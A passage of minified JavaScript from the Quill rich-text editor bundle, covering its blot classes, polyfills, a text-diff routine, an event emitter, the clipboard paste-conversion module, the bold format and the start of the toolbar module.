e.formats.call(this,n)},t.prototype.format=function(n,r){var o=this;n!==this.statics.blotName||r?e.prototype.format.call(this,n,r):(this.children.forEach(function(e){e instanceof i.default||(e=e.wrap(t.blotName,!0)),o.attributes.copy(e)}),this.unwrap())},t.prototype.formatAt=function(t,n,r,o){if(null!=this.formats()[r]||a.query(r,a.Scope.ATTRIBUTE)){this.isolate(t,n).format(r,o)}else e.prototype.formatAt.call(this,t,n,r,o)},t.prototype.optimize=function(n){e.prototype.optimize.call(this,n);var o=this.formats();if(0===Object.keys(o).length)return this.unwrap();var i=this.next;i instanceof t&&i.prev===this&&r(o,i.formats())&&(i.moveChildren(this),i.remove())},t.blotName="inline",t.scope=a.Scope.INLINE_BLOT,t.tagName="SPAN",t}(i.default);t.default=l},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=n(18),i=n(1),a=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r(t,e),t.formats=function(n){var r=i.query(t.blotName).tagName;if(n.tagName!==r)return e.formats.call(this,n)},t.prototype.format=function(n,r){null!=i.query(n,i.Scope.BLOCK)&&(n!==this.statics.blotName||r?e.prototype.format.call(this,n,r):this.replaceWith(t.blotName))},t.prototype.formatAt=function(t,n,r,o){null!=i.query(r,i.Scope.BLOCK)?this.format(r,o):e.prototype.formatAt.call(this,t,n,r,o)},t.prototype.insertAt=function(t,n,r){if(null==r||null!=i.query(n,i.Scope.INLINE))e.prototype.insertAt.call(this,t,n,r);else{var o=this.split(t),a=i.create(n,r);o.parent.insertBefore(a,o)}},t.prototype.update=function(t,n){navigator.userAgent.match(/Trident/)?this.build():e.prototype.update.call(this,t,n)},t.blotName="block",t.scope=i.Scope.BLOCK_BLOT,t.tagName="P",t}(o.default);t.default=a},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=n(19),i=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r(t,e),t.formats=function(e){},t.prototype.format=function(t,n){e.prototype.formatAt.call(this,0,this.length(),t,n)},t.prototype.formatAt=function(t,n,r,o){0===t&&n===this.length()?this.format(r,o):e.prototype.formatAt.call(this,t,n,r,o)},t.prototype.formats=function(){return this.statics.formats(this.domNode)},t}(o.default);t.default=i},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=n(19),i=n(1),a=function(e){function t(t){var n=e.call(this,t)||this;return n.text=n.statics.value(n.domNode),n}return r(t,e),t.create=function(e){return document.createTextNode(e)},t.value=function(e){var t=e.data;return t.normalize&&(t=t.normalize()),t},t.prototype.deleteAt=function(e,t){this.domNode.data=this.text=this.text.slice(0,e)+this.text.slice(e+t)},t.prototype.index=function(e,t){return this.domNode===e?t:-1},t.prototype.insertAt=function(t,n,r){null==r?(this.text=this.text.slice(0,t)+n+this.text.slice(t),this.domNode.data=this.text):e.prototype.insertAt.call(this,t,n,r)},t.prototype.length=function(){return this.text.length},t.prototype.optimize=function(n){e.prototype.optimize.call(this,n),this.text=this.statics.value(this.domNode),0===this.text.length?this.remove():this.next instanceof t&&this.next.prev===this&&(this.insertAt(this.length(),this.next.value()),this.next.remove())},t.prototype.position=function(e,t){return void 0===t&&(t=!1),[this.domNode,e]},t.prototype.split=function(e,t){if(void 0===t&&(t=!1),!t){if(0===e)return this;if(e===this.length())return this.next}var n=i.create(this.domNode.splitText(e));return this.parent.insertBefore(n,this.next),this.text=this.statics.value(this.domNode),n},t.prototype.update=function(e,t){var n=this;e.some(function(e){return"characterData"===e.type&&e.target===n.domNode})&&(this.text=this.statics.value(this.domNode))},t.prototype.value=function(){return this.text},t.blotName="text",t.scope=i.Scope.INLINE_BLOT,t}(o.default);t.default=a},function(e,t,n){"use strict";var r=document.createElement("div");if(r.classList.toggle("test-class",!1),r.classList.contains("test-class")){var o=DOMTokenList.prototype.toggle;DOMTokenList.prototype.toggle=function(e,t){return arguments.length>1&&!this.contains(e)===!t?t:o.call(this,e)}}String.prototype.startsWith||(String.prototype.startsWith=function(e,t){return t=t||0,this.substr(t,e.length)===e}),String.prototype.endsWith||(String.prototype.endsWith=function(e,t){var n=this.toString();("number"!==typeof t||!isFinite(t)||Math.floor(t)!==t||t>n.length)&&(t=n.length),t-=e.length;var r=n.indexOf(e,t);return-1!==r&&r===t}),Array.prototype.find||Object.defineProperty(Array.prototype,"find",{value:function(e){if(null===this)throw new TypeError("Array.prototype.find called on null or undefined");if("function"!==typeof e)throw new TypeError("predicate must be a function");for(var t,n=Object(this),r=n.length>>>0,o=arguments[1],i=0;i<r;i++)if(t=n[i],e.call(o,t,i,n))return t}}),document.addEventListener("DOMContentLoaded",function(){document.execCommand("enableObjectResizing",!1,!1),document.execCommand("autoUrlDetect",!1,!1)})},function(e,t){function n(e,t,n){if(e==t)return e?[[m,e]]:[];(n<0||e.length<n)&&(n=null);var o=a(e,t),i=e.substring(0,o);e=e.substring(o),t=t.substring(o),o=l(e,t);var u=e.substring(e.length-o);e=e.substring(0,e.length-o),t=t.substring(0,t.length-o);var c=r(e,t);return i&&c.unshift([m,i]),u&&c.push([m,u]),s(c),null!=n&&(c=f(c,n)),c=p(c)}function r(e,t){var r;if(!e)return[[y,t]];if(!t)return[[h,e]];var i=e.length>t.length?e:t,a=e.length>t.length?t:e,l=i.indexOf(a);if(-1!=l)return r=[[y,i.substring(0,l)],[m,a],[y,i.substring(l+a.length)]],e.length>t.length&&(r[0][0]=r[2][0]=h),r;if(1==a.length)return[[h,e],[y,t]];var s=u(e,t);if(s){var c=s[0],f=s[1],p=s[2],d=s[3],v=s[4],b=n(c,p),g=n(f,d);return b.concat([[m,v]],g)}return o(e,t)}function o(e,t){for(var n=e.length,r=t.length,o=Math.ceil((n+r)/2),a=o,l=2*o,u=new Array(l),s=new Array(l),c=0;c<l;c++)u[c]=-1,s[c]=-1;u[a+1]=0,s[a+1]=0;for(var f=n-r,p=f%2!=0,d=0,m=0,v=0,b=0,g=0;g<o;g++){for(var _=-g+d;_<=g-m;_+=2){var w,E=a+_;w=_==-g||_!=g&&u[E-1]<u[E+1]?u[E+1]:u[E-1]+1;for(var x=w-_;w<n&&x<r&&e.charAt(w)==t.charAt(x);)w++,x++;if(u[E]=w,w>n)m+=2;else if(x>r)d+=2;else if(p){var O=a+f-_;if(O>=0&&O<l&&-1!=s[O]){var k=n-s[O];if(w>=k)return i(e,t,w,x)}}}for(var S=-g+v;S<=g-b;S+=2){var k,O=a+S;k=S==-g||S!=g&&s[O-1]<s[O+1]?s[O+1]:s[O-1]+1;for(var T=k-S;k<n&&T<r&&e.charAt(n-k-1)==t.charAt(r-T-1);)k++,T++;if(s[O]=k,k>n)b+=2;else if(T>r)v+=2;else if(!p){var E=a+f-S;if(E>=0&&E<l&&-1!=u[E]){var w=u[E],x=a+w-E;if(k=n-k,w>=k)return i(e,t,w,x)}}}}return[[h,e],[y,t]]}function i(e,t,r,o){var i=e.substring(0,r),a=t.substring(0,o),l=e.substring(r),u=t.substring(o),s=n(i,a),c=n(l,u);return s.concat(c)}function a(e,t){if(!e||!t||e.charAt(0)!=t.charAt(0))return 0;for(var n=0,r=Math.min(e.length,t.length),o=r,i=0;n<o;)e.substring(i,o)==t.substring(i,o)?(n=o,i=n):r=o,o=Math.floor((r-n)/2+n);return o}function l(e,t){if(!e||!t||e.charAt(e.length-1)!=t.charAt(t.length-1))return 0;for(var n=0,r=Math.min(e.length,t.length),o=r,i=0;n<o;)e.substring(e.length-o,e.length-i)==t.substring(t.length-o,t.length-i)?(n=o,i=n):r=o,o=Math.floor((r-n)/2+n);return o}function u(e,t){function n(e,t,n){for(var r,o,i,u,s=e.substring(n,n+Math.floor(e.length/4)),c=-1,f="";-1!=(c=t.indexOf(s,c+1));){var p=a(e.substring(n),t.substring(c)),d=l(e.substring(0,n),t.substring(0,c));f.length<d+p&&(f=t.substring(c-d,c)+t.substring(c,c+p),r=e.substring(0,n-d),o=e.substring(n+p),i=t.substring(0,c-d),u=t.substring(c+p))}return 2*f.length>=e.length?[r,o,i,u,f]:null}var r=e.length>t.length?e:t,o=e.length>t.length?t:e;if(r.length<4||2*o.length<r.length)return null;var i,u=n(r,o,Math.ceil(r.length/4)),s=n(r,o,Math.ceil(r.length/2));if(!u&&!s)return null;i=s?u&&u[4].length>s[4].length?u:s:u;var c,f,p,d;return e.length>t.length?(c=i[0],f=i[1],p=i[2],d=i[3]):(p=i[0],d=i[1],c=i[2],f=i[3]),[c,f,p,d,i[4]]}function s(e){e.push([m,""]);for(var t,n=0,r=0,o=0,i="",u="";n<e.length;)switch(e[n][0]){case y:o++,u+=e[n][1],n++;break;case h:r++,i+=e[n][1],n++;break;case m:r+o>1?(0!==r&&0!==o&&(t=a(u,i),0!==t&&(n-r-o>0&&e[n-r-o-1][0]==m?e[n-r-o-1][1]+=u.substring(0,t):(e.splice(0,0,[m,u.substring(0,t)]),n++),u=u.substring(t),i=i.substring(t)),0!==(t=l(u,i))&&(e[n][1]=u.substring(u.length-t)+e[n][1],u=u.substring(0,u.length-t),i=i.substring(0,i.length-t))),0===r?e.splice(n-o,r+o,[y,u]):0===o?e.splice(n-r,r+o,[h,i]):e.splice(n-r-o,r+o,[h,i],[y,u]),n=n-r-o+(r?1:0)+(o?1:0)+1):0!==n&&e[n-1][0]==m?(e[n-1][1]+=e[n][1],e.splice(n,1)):n++,o=0,r=0,i="",u=""}""===e[e.length-1][1]&&e.pop();var c=!1;for(n=1;n<e.length-1;)e[n-1][0]==m&&e[n+1][0]==m&&(e[n][1].substring(e[n][1].length-e[n-1][1].length)==e[n-1][1]?(e[n][1]=e[n-1][1]+e[n][1].substring(0,e[n][1].length-e[n-1][1].length),e[n+1][1]=e[n-1][1]+e[n+1][1],e.splice(n-1,1),c=!0):e[n][1].substring(0,e[n+1][1].length)==e[n+1][1]&&(e[n-1][1]+=e[n+1][1],e[n][1]=e[n][1].substring(e[n+1][1].length)+e[n+1][1],e.splice(n+1,1),c=!0)),n++;c&&s(e)}function c(e,t){if(0===t)return[m,e];for(var n=0,r=0;r<e.length;r++){var o=e[r];if(o[0]===h||o[0]===m){var i=n+o[1].length;if(t===i)return[r+1,e];if(t<i){e=e.slice();var a=t-n,l=[o[0],o[1].slice(0,a)],u=[o[0],o[1].slice(a)];return e.splice(r,1,l,u),[r+1,e]}n=i}}throw new Error("cursor_pos is out of bounds!")}function f(e,t){var n=c(e,t),r=n[1],o=n[0],i=r[o],a=r[o+1];if(null==i)return e;if(i[0]!==m)return e;if(null!=a&&i[1]+a[1]===a[1]+i[1])return r.splice(o,2,a,i),d(r,o,2);if(null!=a&&0===a[1].indexOf(i[1])){r.splice(o,2,[a[0],i[1]],[0,i[1]]);var l=a[1].slice(i[1].length);return l.length>0&&r.splice(o+2,0,[a[0],l]),d(r,o,3)}return e}function p(e){for(var t=!1,n=function(e){return e.charCodeAt(0)>=56320&&e.charCodeAt(0)<=57343},r=2;r<e.length;r+=1)e[r-2][0]===m&&function(e){return e.charCodeAt(e.length-1)>=55296&&e.charCodeAt(e.length-1)<=56319}(e[r-2][1])&&e[r-1][0]===h&&n(e[r-1][1])&&e[r][0]===y&&n(e[r][1])&&(t=!0,e[r-1][1]=e[r-2][1].slice(-1)+e[r-1][1],e[r][1]=e[r-2][1].slice(-1)+e[r][1],e[r-2][1]=e[r-2][1].slice(0,-1));if(!t)return e;for(var o=[],r=0;r<e.length;r+=1)e[r][1].length>0&&o.push(e[r]);return o}function d(e,t,n){for(var r=t+n-1;r>=0&&r>=t-1;r--)if(r+1<e.length){var o=e[r],i=e[r+1];o[0]===i[1]&&e.splice(r,2,[o[0],o[1]+i[1]])}return e}var h=-1,y=1,m=0,v=n;v.INSERT=y,v.DELETE=h,v.EQUAL=m,e.exports=v},function(e,t){function n(e){var t=[];for(var n in e)t.push(n);return t}t=e.exports="function"===typeof Object.keys?Object.keys:n,t.shim=n},function(e,t){function n(e){return"[object Arguments]"==Object.prototype.toString.call(e)}function r(e){return e&&"object"==typeof e&&"number"==typeof e.length&&Object.prototype.hasOwnProperty.call(e,"callee")&&!Object.prototype.propertyIsEnumerable.call(e,"callee")||!1}var o="[object Arguments]"==function(){return Object.prototype.toString.call(arguments)}();t=e.exports=o?n:r,t.supported=n,t.unsupported=r},function(e,t){"use strict";function n(){}function r(e,t,n){this.fn=e,this.context=t,this.once=n||!1}function o(){this._events=new n,this._eventsCount=0}var i=Object.prototype.hasOwnProperty,a="~";Object.create&&(n.prototype=Object.create(null),(new n).__proto__||(a=!1)),o.prototype.eventNames=function(){var e,t,n=[];if(0===this._eventsCount)return n;for(t in e=this._events)i.call(e,t)&&n.push(a?t.slice(1):t);return Object.getOwnPropertySymbols?n.concat(Object.getOwnPropertySymbols(e)):n},o.prototype.listeners=function(e,t){var n=a?a+e:e,r=this._events[n];if(t)return!!r;if(!r)return[];if(r.fn)return[r.fn];for(var o=0,i=r.length,l=new Array(i);o<i;o++)l[o]=r[o].fn;return l},o.prototype.emit=function(e,t,n,r,o,i){var l=a?a+e:e;if(!this._events[l])return!1;var u,s,c=this._events[l],f=arguments.length;if(c.fn){switch(c.once&&this.removeListener(e,c.fn,void 0,!0),f){case 1:return c.fn.call(c.context),!0;case 2:return c.fn.call(c.context,t),!0;case 3:return c.fn.call(c.context,t,n),!0;case 4:return c.fn.call(c.context,t,n,r),!0;case 5:return c.fn.call(c.context,t,n,r,o),!0;case 6:return c.fn.call(c.context,t,n,r,o,i),!0}for(s=1,u=new Array(f-1);s<f;s++)u[s-1]=arguments[s];c.fn.apply(c.context,u)}else{var p,d=c.length;for(s=0;s<d;s++)switch(c[s].once&&this.removeListener(e,c[s].fn,void 0,!0),f){case 1:c[s].fn.call(c[s].context);break;case 2:c[s].fn.call(c[s].context,t);break;case 3:c[s].fn.call(c[s].context,t,n);break;case 4:c[s].fn.call(c[s].context,t,n,r);break;default:if(!u)for(p=1,u=new Array(f-1);p<f;p++)u[p-1]=arguments[p];c[s].fn.apply(c[s].context,u)}}return!0},o.prototype.on=function(e,t,n){var o=new r(t,n||this),i=a?a+e:e;return this._events[i]?this._events[i].fn?this._events[i]=[this._events[i],o]:this._events[i].push(o):(this._events[i]=o,this._eventsCount++),this},o.prototype.once=function(e,t,n){var o=new r(t,n||this,!0),i=a?a+e:e;return this._events[i]?this._events[i].fn?this._events[i]=[this._events[i],o]:this._events[i].push(o):(this._events[i]=o,this._eventsCount++),this},o.prototype.removeListener=function(e,t,r,o){var i=a?a+e:e;if(!this._events[i])return this;if(!t)return 0===--this._eventsCount?this._events=new n:delete this._events[i],this;var l=this._events[i];if(l.fn)l.fn!==t||o&&!l.once||r&&l.context!==r||(0===--this._eventsCount?this._events=new n:delete this._events[i]);else{for(var u=0,s=[],c=l.length;u<c;u++)(l[u].fn!==t||o&&!l[u].once||r&&l[u].context!==r)&&s.push(l[u]);s.length?this._events[i]=1===s.length?s[0]:s:0===--this._eventsCount?this._events=new n:delete this._events[i]}return this},o.prototype.removeAllListeners=function(e){var t;return e?(t=a?a+e:e,this._events[t]&&(0===--this._eventsCount?this._events=new n:delete this._events[t])):(this._events=new n,this._eventsCount=0),this},o.prototype.off=o.prototype.removeListener,o.prototype.addListener=o.prototype.on,o.prototype.setMaxListeners=function(){return this},o.prefixed=a,o.EventEmitter=o,"undefined"!==typeof e&&(e.exports=o)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function l(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function u(e,t,n){return"object"===("undefined"===typeof t?"undefined":x(t))?Object.keys(t).reduce(function(e,n){return u(e,n,t[n])},e):e.reduce(function(e,r){return r.attributes&&r.attributes[t]?e.push(r):e.insert(r.insert,(0,T.default)({},o({},t,n),r.attributes))},new j.default)}function s(e){if(e.nodeType!==Node.ELEMENT_NODE)return{};return e["__ql-computed-style"]||(e["__ql-computed-style"]=window.getComputedStyle(e))}function c(e,t){for(var n="",r=e.ops.length-1;r>=0&&n.length<t.length;--r){var o=e.ops[r];if("string"!==typeof o.insert)break;n=o.insert+n}return n.slice(-1*t.length)===t}function f(e){return 0!==e.childNodes.length&&["block","list-item"].indexOf(s(e).display)>-1}function p(e,t,n){return e.nodeType===e.TEXT_NODE?n.reduce(function(t,n){return n(e,t)},new j.default):e.nodeType===e.ELEMENT_NODE?[].reduce.call(e.childNodes||[],function(r,o){var i=p(o,t,n);return o.nodeType===e.ELEMENT_NODE&&(i=t.reduce(function(e,t){return t(o,e)},i),i=(o[K]||[]).reduce(function(e,t){return t(o,e)},i)),r.concat(i)},new j.default):new j.default}function d(e,t,n){return u(n,e,!0)}function h(e,t){var n=N.default.Attributor.Attribute.keys(e),r=N.default.Attributor.Class.keys(e),o=N.default.Attributor.Style.keys(e),i={};return n.concat(r).concat(o).forEach(function(t){var n=N.default.query(t,N.default.Scope.ATTRIBUTE);null!=n&&(i[n.attrName]=n.value(e),i[n.attrName])||(n=$[t],null==n||n.attrName!==t&&n.keyName!==t||(i[n.attrName]=n.value(e)||void 0),null==(n=X[t])||n.attrName!==t&&n.keyName!==t||(n=X[t],i[n.attrName]=n.value(e)||void 0))}),Object.keys(i).length>0&&(t=u(t,i)),t}function y(e,t){var n=N.default.query(e);if(null==n)return t;if(n.prototype instanceof N.default.Embed){var r={},o=n.value(e);null!=o&&(r[n.blotName]=o,t=(new j.default).insert(r,n.formats(e)))}else"function"===typeof n.formats&&(t=u(t,n.blotName,n.formats(e)));return t}function m(e,t){return c(t,"\n")||t.insert("\n"),t}function v(){return new j.default}function b(e,t){var n=N.default.query(e);if(null==n||"list-item"!==n.blotName||!c(t,"\n"))return t;for(var r=-1,o=e.parentNode;!o.classList.contains("ql-clipboard");)"list"===(N.default.query(o)||{}).blotName&&(r+=1),o=o.parentNode;return r<=0?t:t.compose((new j.default).retain(t.length()-1).retain(1,{indent:r}))}function g(e,t){return c(t,"\n")||(f(e)||t.length()>0&&e.nextSibling&&f(e.nextSibling))&&t.insert("\n"),t}function _(e,t){if(f(e)&&null!=e.nextElementSibling&&!c(t,"\n\n")){var n=e.offsetHeight+parseFloat(s(e).marginTop)+parseFloat(s(e).marginBottom);e.nextElementSibling.offsetTop>e.offsetTop+1.5*n&&t.insert("\n")}return t}function w(e,t){var n={},r=e.style||{};return r.fontStyle&&"italic"===s(e).fontStyle&&(n.italic=!0),r.fontWeight&&(s(e).fontWeight.startsWith("bold")||parseInt(s(e).fontWeight)>=700)&&(n.bold=!0),Object.keys(n).length>0&&(t=u(t,n)),parseFloat(r.textIndent||0)>0&&(t=(new j.default).insert("\t").concat(t)),t}function E(e,t){var n=e.data;if("O:P"===e.parentNode.tagName)return t.insert(n.trim());if(0===n.trim().length&&e.parentNode.classList.contains("ql-clipboard"))return t;if(!s(e.parentNode).whiteSpace.startsWith("pre")){var r=function(e,t){return t=t.replace(/[^\u00a0]/g,""),t.length<1&&e?" ":t};n=n.replace(/\r\n/g," ").replace(/\n/g," "),n=n.replace(/\s\s+/g,r.bind(r,!0)),(null==e.previousSibling&&f(e.parentNode)||null!=e.previousSibling&&f(e.previousSibling))&&(n=n.replace(/^\s+/,r.bind(r,!1))),(null==e.nextSibling&&f(e.parentNode)||null!=e.nextSibling&&f(e.nextSibling))&&(n=n.replace(/\s+$/,r.bind(r,!1)))}return t.insert(n)}Object.defineProperty(t,"__esModule",{value:!0}),t.matchText=t.matchSpacing=t.matchNewline=t.matchBlot=t.matchAttributor=t.default=void 0;var x="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},O=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),k=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),S=n(3),T=r(S),C=n(2),j=r(C),P=n(0),N=r(P),A=n(5),I=r(A),L=n(10),M=r(L),R=n(9),D=r(R),q=n(36),F=n(37),U=n(13),B=r(U),z=n(26),H=n(38),W=n(39),V=n(40),G=(0,M.default)("quill:clipboard"),K="__ql-matcher",Y=[[Node.TEXT_NODE,E],[Node.TEXT_NODE,g],["br",m],[Node.ELEMENT_NODE,g],[Node.ELEMENT_NODE,y],[Node.ELEMENT_NODE,_],[Node.ELEMENT_NODE,h],[Node.ELEMENT_NODE,w],["li",b],["b",d.bind(d,"bold")],["i",d.bind(d,"italic")],["style",v]],$=[q.AlignAttribute,H.DirectionAttribute].reduce(function(e,t){return e[t.keyName]=t,e},{}),X=[q.AlignStyle,F.BackgroundStyle,z.ColorStyle,H.DirectionStyle,W.FontStyle,V.SizeStyle].reduce(function(e,t){return e[t.keyName]=t,e},{}),Z=function(e){function t(e,n){i(this,t);var r=a(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return r.quill.root.addEventListener("paste",r.onPaste.bind(r)),r.container=r.quill.addContainer("ql-clipboard"),r.container.setAttribute("contenteditable",!0),r.container.setAttribute("tabindex",-1),r.matchers=[],Y.concat(r.options.matchers).forEach(function(e){var t=O(e,2),o=t[0],i=t[1];(n.matchVisual||i!==_)&&r.addMatcher(o,i)}),r}return l(t,e),k(t,[{key:"addMatcher",value:function(e,t){this.matchers.push([e,t])}},{key:"convert",value:function(e){if("string"===typeof e)return this.container.innerHTML=e.replace(/\>\r?\n +\</g,"><"),this.convert();var t=this.quill.getFormat(this.quill.selection.savedRange.index);if(t[B.default.blotName]){var n=this.container.innerText;return this.container.innerHTML="",(new j.default).insert(n,o({},B.default.blotName,t[B.default.blotName]))}var r=this.prepareMatching(),i=O(r,2),a=i[0],l=i[1],u=p(this.container,a,l);return c(u,"\n")&&null==u.ops[u.ops.length-1].attributes&&(u=u.compose((new j.default).retain(u.length()-1).delete(1))),G.log("convert",this.container.innerHTML,u),this.container.innerHTML="",u}},{key:"dangerouslyPasteHTML",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:I.default.sources.API;if("string"===typeof e)this.quill.setContents(this.convert(e),t),this.quill.setSelection(0,I.default.sources.SILENT);else{var r=this.convert(t);this.quill.updateContents((new j.default).retain(e).concat(r),n),this.quill.setSelection(e+r.length(),I.default.sources.SILENT)}}},{key:"onPaste",value:function(e){var t=this;if(!e.defaultPrevented&&this.quill.isEnabled()){var n=this.quill.getSelection(),r=(new j.default).retain(n.index),o=this.quill.scrollingContainer.scrollTop;this.container.focus(),this.quill.selection.update(I.default.sources.SILENT),setTimeout(function(){r=r.concat(t.convert()).delete(n.length),t.quill.updateContents(r,I.default.sources.USER),t.quill.setSelection(r.length()-n.length,I.default.sources.SILENT),t.quill.scrollingContainer.scrollTop=o,t.quill.focus()},1)}}},{key:"prepareMatching",value:function(){var e=this,t=[],n=[];return this.matchers.forEach(function(r){var o=O(r,2),i=o[0],a=o[1];switch(i){case Node.TEXT_NODE:n.push(a);break;case Node.ELEMENT_NODE:t.push(a);break;default:[].forEach.call(e.container.querySelectorAll(i),function(e){e[K]=e[K]||[],e[K].push(a)})}}),[t,n]}}]),t}(D.default);Z.DEFAULTS={matchers:[],matchVisual:!0},t.default=Z,t.matchAttributor=h,t.matchBlot=y,t.matchNewline=g,t.matchSpacing=_,t.matchText=E},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},u=n(6),s=function(e){return e&&e.__esModule?e:{default:e}}(u),c=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),a(t,[{key:"optimize",value:function(e){l(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"optimize",this).call(this,e),this.domNode.tagName!==this.statics.tagName[0]&&this.replaceWith(this.statics.blotName)}}],[{key:"create",value:function(){return l(t.__proto__||Object.getPrototypeOf(t),"create",this).call(this)}},{key:"formats",value:function(){return!0}}]),t}(s.default);c.blotName="bold",c.tagName=["STRONG","B"],t.default=c},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function l(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function u(e,t,n){var r=document.createElement("button");r.setAttribute("type","button"),r.classList.add("ql-"+t),null!=n&&(r.value=n),e.appendChild(r)}function s(e,t){Array.isArray(t[0])||(t=[t]),t.forEach(function(t){var n=document.createElement("span");n.classList.add("ql-formats"),t.forEach(function(e){if("string"===typeof e)u(n,e);else{var t=Object.keys(e)[0],r=e[t];Array.isArray(r)?c(n,t,r):u(n,t,r)}}),e.appendChild(n)})}function c(e,t,n){var r=document.createElement("select");r.classList.add("ql-"+t),n.forEach(function(e){var t=document.createElement("option");!1!==e?t.setAttribute("value",e):t.setAttribute("selected","selected"),r.appendChild(t)}),e.appendChild(r)}Object.defineProperty(t,"__esModule",{value:!0}),t.addControls=t.default=void 0;var f=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),p=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),d=n(2),h=r(d),y=n(0),m=r(y),v=n(5),b=r(v),g=n(10),_=r(g),w=n(9),E=r(w),x=(0,_.default)("quill:toolbar"),O=function(e){function t(e,n){i(this,t);var r=a(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));if(Array.isArray(r.options.container)){var o=document.createElement("div");s(o,r.options.container),e.container.parentNode.insertBefore(o,e.container),r.container=o}else"string"===typeof r.options.container?r.container=document.querySelector(r.options.container):r.container=r.options.container;if(!(r.container instanceof HTMLElement)){var l;return l=x.error("Container required for toolbar",r.options),a(r,l)}return 